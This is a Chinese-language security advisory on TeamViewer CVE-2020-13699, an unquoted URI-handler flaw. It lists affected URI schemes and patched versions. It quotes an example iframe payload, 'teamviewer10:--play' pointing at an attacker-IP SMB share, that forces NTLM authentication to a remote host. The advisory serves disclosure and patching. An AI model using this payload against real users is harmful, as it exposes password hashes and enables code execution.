0x00 漏洞概述



近日,TeamViewer 发布安全公告,修复了一个漏洞(CVE-2020-13699)。该漏洞源于程序无法正确引用其自定义 URI 处理程序,导致攻击者可起动TeamViewer 并执行任意代码或获得密码哈希。

要利用该漏洞,用户需要浏览到一个恶意页面,该恶意页面会在其Web 浏览器中加载iframe。攻击者会将iframe 的src 属性设置为

'teamviewer10:--play \\ attacker-IP \ share \ fake.tvs'

此命令表示本地安装的TeamViewer 应用程序通过服务器消息块(SMB)协议连接到攻击者的服务器。 攻击者使用精心制作的 URL 将恶意 iframe 嵌入网站中,该 URL 会启动TeamViewer Windows 桌面客户端并迫使其打开远程 SMB 共享。

由于是受害者的计算机发起与攻击者的SMB 共享连接,因此攻击者不需要知道用户的密码,可自动通过身份验证并获得访问权限。

研究人员表示:“Windows 在打开 SMB 共享时将执行 NTLM 身份验证,并且可以转发该请求以执行代码。”这会影响 URI 处理程序 teamviewer10、teamviewer8、teamviewerapi、tvchat1 、 tvcontrol1 、 tvfiletransfer1 、 tvjoinv8 、 tvpresent1 、 tvsendfile1 、tvsqcustomer1、tvsqsupport1、tvvideocall1 和 tvvpn1。

0x02 处置建议

目前厂商已发布补丁,Windows 的 TeamViewer 用户应考虑升级到新的程序版本,其中包括:8.0.258861、9.0.28860、10.0.258873、11.0.258870、12.0.258869、13.2.36220、14.2.56676、14.7.48350、15.8.3。下载链接:

https://www.teamviewer.cn/cn/download/windows/